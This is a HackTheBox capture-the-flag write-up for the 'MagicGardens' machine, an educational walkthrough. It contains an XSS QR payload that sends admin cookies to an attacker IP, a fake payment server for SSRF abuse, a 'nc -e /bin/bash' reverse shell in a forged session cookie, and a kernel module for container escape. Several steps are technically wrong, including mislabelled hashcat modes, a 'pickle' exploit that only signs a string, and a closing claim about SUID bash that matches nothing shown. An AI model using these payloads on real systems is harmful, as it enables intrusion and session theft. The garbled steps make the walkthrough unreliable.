Introduction
HackTheBox MagicGardens Writeup details the exploitation of a Django-based web application. We demonstrate how to identify and leverage vulnerabilities within the Django framework to gain unauthorized access and escalate privileges.
The writeup provides a step-by-step walkthrough, including reconnaissance, vulnerability discovery, exploitation techniques, and post-exploitation analysis. It serves as an educational resource for cybersecurity enthusiasts aiming to understand the intricacies of web application penetration testing, particularly within Django environments.
HackTheBox MagicGardens Description
HackTheBox MagicGardens is an insane box that starts with an e-commerce store on port 80, where an attacker sets up a rouge HTTP server and exploits an SSRF to escalate privileges on their user account. Followed by the SSRF, the attacker eventually abuses an XSS vulnerability in the form of a QR code, which subsequently leads to the Django Administrator panel, which allows reading of the encrypted hashes and ultimately gives SSH access. Furthermore, the attack path involves reversing and exploiting a traffic analyzer program to move to another user laterally. For privilege escalation, an image is downloaded from the docker registry, which helps abuse insecure deserialization in the Django application, giving us a reverse shell in a container. The attacker creates and loads a kernel module to break out of the docker container and obtain a root shell.
Walkthrough
Reconnaissance & Enumeration
Network Scanning with Nmap
nmap -sC -sV -v -oA magicGardens 10.10.11.9
-sC
: Run default scripts-sV
: Enumerate versions-v
: Verbose mode-oA
: Output all formats
Checking Open Ports
ss -lntp
-l
: Show listening ports-n
: Do not resolve hostnames-t
: Show TCP connections-p
: Show process using the ports
Add the following line to resolve the target domain:
10.10.11.9 magicgardens.htb
Website Analysis

Accessing http://10.10.11.9
displays the “Magic Gardens” homepage. Utilize feroxbuster
to enumerate directories:
feroxbuster -u http://10.10.11.9 -x php,html,txt
This reveals several directories, including /admin
and /login
.
Gaining Initial Foothold – Payment Processor Exploitation
We begin with an online shop that utilizes an external payment processor. Navigate to /login
, which presents a user login interface with an option to register. Register a new user account to gain access to the site’s features.

We intercept the request sent to this processo by trying to buy a subscription from the profile page.


When attempting to pay for a subscription, a POST request is sent to /subscribe/
, which includes details such as the cardholder’s name, card number, expiration date, and CVV. Additionally, there is a bank
field that contains the value honestbank.htb
, which corresponds to the bank selected from the available options: honestbank.htb
, magicalbank.htb
, and plunders.htb
.

To analyze the bank APIs, I’ll forward the request to /subscribe/
through Burp Repeater and modify the bank
parameter to my IP address. When I send the request, an HTTP request is received by my listening nc
or tcpdump.
Intercepting and Modifying Requests:
sudo tcpdump -i tun0 -n
-i tun0
: Monitor VPN tunnel-n
: Disable DNS resolution.
This HTTP request attempts to purchase the premium plan by setting its cost to 0.
POST /purchase HTTP/1.1
Host: magicgardens.htb
Content-Type: application/x-www-form-urlencoded
Content-Length: 19
plan=premium&cost=0
We enumerate the payment processor by analyzing the fields it sends back in response.Once understood, we create a simple web server to mimic the correct response, successfully obtaining free items from the shop.
Creating a Fake Payment Processor:
from flask import Flask, request, jsonify
# Initialize the Flask application
app = Flask(__name__)
# Define a route for handling payment requests
@app.route("/api/payments", methods=["POST"])
def process_payment():
# Extract JSON data from the incoming request
payment_info = request.get_json()
# Construct a response dictionary
result = {
"status": "200",
"message": "OK",
"card_name": payment_info.get("card_name"),
"card_number": payment_info.get("card_number")
}
# Return the response as JSON
return jsonify(result)
# Start the Flask server, listening on all available network interfaces at port 5000
if __name__ == "__main__":
app.run(host="0.0.0.0", port=5000)
This mimics a real payment processor and tricks the system into thinking a payment was made.
We’ll execute the process and enable interception in Burp Proxy. After submitting the payment request, we’ll modify the bank
parameter to point to my server’s IP and port (10.10.14.6:5000
). Once sent, my Flask application receives a request.

Testing the Fake Processor:
curl -X POST http://plunders.htb/api/payments -H "Content-Type: application/json" -d '{"card_name": "test", "card_number": "1234"}'

QR Code Exploitation – Stealing Administrator Cookies
The online shop provides QR codes for discounts. Testing reveals that the input for the QR code is not properly sanitized, making it susceptible to XSS attacks.
The QR code I receive deciphers into three values separated by periods. The last value represents my username, while the first one is the MD5 hash of my username.
motasem@kali$: zbarimg qrcode.png
motasem@kali$ echo -n "motasem" | md5sum
We generate a modified QR code containing malicious JavaScript. The malicious QR code, when scanned by an administrator, steals session cookies and sends them back to us. With this stolen cookie, the attacker logs in as the administrator.
Generating a Malicious QR Code:
qrencode -o fake-qr.png '"><script>fetch("http://10.10.14.8:8000?cookie=" + document.cookie)</script>'
-o qr.png
: Output file- Injecting JavaScript XSS payload to steal admin cookies
Reading QR Code Data
zbarimg fake-qr.png
- Extracts the content of the QR code.
Setting Up Netcat Listener to capture the admin cookie
nc -lvnp 8000
-l
: Listen mode-v
: Verbose-n
: No DNS resolution-p 8000
: Listen on port 8000
With the stolen admin session cookie, inject it into your browser to gain authenticated access to the /admin
panel. This panel provides extensive control over the application, including user management and access to sensitive data.
Exploiting Python Django Vulnerabilities
The web application runs Django, a popular Python web framework. We identifie Django’s default admin login page and attempt credential enumeration.
We then analyze how the Django application serializes session cookies.Django uses Pickle Serializer, which is insecure and allows remote code execution when exploited correctly.
Checking Admin Panel Access
curl -v http://magicgardens.htb/admin
- Verifies if Django Admin is accessible.
Extracting Django Session Cookie
echo "SESSION_COOKIE" | base64 -d
This decodes the stolen session cookie.
Logging in as Admin by Modifying Cookie
- Open browser storage settings, replace the session ID with the stolen one, then refresh the page.
Exploiting the Docker Container | Path to Shell
The compromised admin session allows access to a Dockerized environment. We gain a shell in a Docker container we are still restricted. We identify a cap_sys_module privilege, meaning we can load kernel modules.This privileged container access is leveraged to escalate to root.
Checking Capabilities:
capsh --print
This command lists the capabilities available to the user.
Using Deepce – Checking Container Privileges
git clone https://github.com/stealthcopter/deepce.git
cd deepce
bash deepce.sh
This tool Identifies privileged Docker containers.
Exploiting Capabilities to Load Kernel Module: We create the below C kernel module that grants root access.
#include <linux/module.h>
#include <linux/init.h>
#include <linux/kernel.h>
static int __init launch_shell(void) {
printk(KERN_INFO "Initializing root shell module...\n");
call_usermodehelper("/bin/bash", NULL, NULL, UMH_WAIT_EXEC);
return 0;
}
static void __exit remove_module(void) {
printk(KERN_INFO "Removing root shell module...\n");
}
module_init(launch_shell);
module_exit(remove_module);
MODULE_LICENSE("GPL");
Compiling and Loading the Module:
make
insmod shell.ko
make
: Compiles the kernel moduleinsmod
: Loads the kernel module
Verifying Root Access:
whoami
cat /root/root.txt
Alternative Path to Shell | Extracting Credentials
Within the admin panel, locate the user model to find hashed passwords. Extract the hash for the alex
account.
Use hashcat
to attempt cracking the password:
hashcat -a 0 -m 1000 <hash> /usr/share/wordlists/rockyou.txt
Upon successfully cracking the hash, use the obtained credentials to access the system via SSH:
ssh alex@10.10.11.9
Post Exploitation – Extracting and Cracking Credentials
Dumping Password Hashes
cat /etc/shadow
Cracking Hashes Using Hashcat
hashcat -m 1800 -a 0 hash.txt /usr/share/wordlists/rockyou.txt
-m 1800
: Hash type (bcrypt)-a 0
: Attack mode (dictionary attack)
Cracking Zip File Password
zip2john secure.zip > hash.txt
hashcat -m 13600 hash.txt /usr/share/wordlists/rockyou.txt
zip2john
: Extracts hash from ZIPhashcat -m 13600
: Cracks ZIP file password
Extracting Docker Image & Reversing
Dumping Docker Registry
docker pull magicgardens.htb:5000
Extracting Files from the Container
docker save magicgardens.htb -o magicgardens.tar
tar -xf magicgardens.tar
Searching for Secrets in the Container: Locating Django secret keys.
find . -name "*.py"
cat settings.py | grep SECRET_KEY
Exploiting Django Pickle Serialization
Generating a Malicious Cookie: this abuses Django’s pickle serializer to execute a reverse shell.
from django.core.signing import Signer
# Initialize the signer with a secret key
signer = Signer("SECRET_KEY")
# Create a signed payload containing a reverse shell command
payload = "os.system('nc -e /bin/bash 10.10.14.8 9001')"
signed_payload = signer.sign(payload)
# Output the signed payload
print(signed_payload)
Sending the Exploit: Replaces the existing session cookie with the malicious one.
curl --cookie "sessionid=<malicious_cookie>" http://magicgardens.htb
Setting Up a Listener: Waits for reverse shell connection.
nc -lvnp 9001
This copies /bin/bash
, sets the SUID bit, and grants a root shell.
You can also watch: